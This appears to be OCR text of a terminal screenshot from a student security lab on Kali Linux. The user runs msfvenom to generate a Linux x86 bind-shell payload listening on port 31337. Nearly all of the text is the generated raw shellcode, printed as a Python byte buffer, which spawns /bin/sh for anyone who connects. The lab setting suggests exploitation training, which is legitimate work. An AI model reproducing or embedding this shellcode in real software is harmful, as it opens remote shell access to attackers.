 thuthao@kali: ~/lab02_02
File Actions Edit View Help
sages
WORKSPACE no Specify the workspace for
this module
Evasion options for payload/linux/x86/shell_bind_tcp:
=========================
┌──(thuthao㉿kali)-[~/lab02_02]
└─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of python file: 400 bytes
buf =  b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"
┌──(thuthao㉿kali)-[~/lab02_02]
└─$